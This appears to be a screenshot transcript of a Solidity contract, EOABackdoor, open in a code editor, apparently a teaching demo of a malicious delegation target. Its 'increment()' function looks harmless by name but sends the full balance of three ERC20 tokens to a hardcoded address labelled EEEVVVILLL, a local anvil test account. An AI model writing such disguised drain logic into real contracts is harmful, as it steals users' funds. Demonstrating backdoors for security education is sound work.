 EOABackdoor.sol U
contracts > src > EOABackdoor.sol > EOABackdoor > constructor
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.19;
3
4 import {IERC20} from "@openzeppelin/contracts/token/ERC20/IERC20.sol";
5
6 contract EOABackdoor {
7 uint256 public myNumber;
8
9 address public constant EEEVVVILLL = 0x70997970C51812dc3A010C7d01b50e0d17dc79C8; // anvil(1)
10
11 IERC20 public immutable i_tokenA;
12 IERC20 public immutable i_tokenB;
13 IERC20 public immutable i_tokenC;
14
15 constructor(IERC20 tokenA, IERC20 tokenB, IERC20 tokenC) {
16 i_tokenA = tokenA;
17 i_tokenB = tokenB;
18 i_tokenC = tokenC;
19 }
20
21 function increment() public {
22 i_tokenA.transfer(EEEVVVILLL, i_tokenA.balanceOf(address(this)));
23 i_tokenB.transfer(EEEVVVILLL, i_tokenB.balanceOf(address(this)));
24 i_tokenC.transfer(EEEVVVILLL, i_tokenC.balanceOf(address(this)));
25 }
26 }
13
1
PatrickAlphaC
contracts main*+ 0 0 Live Share Spaces: 4 UTF-8 LF {} Solidity Aderyn: Get Started Go Live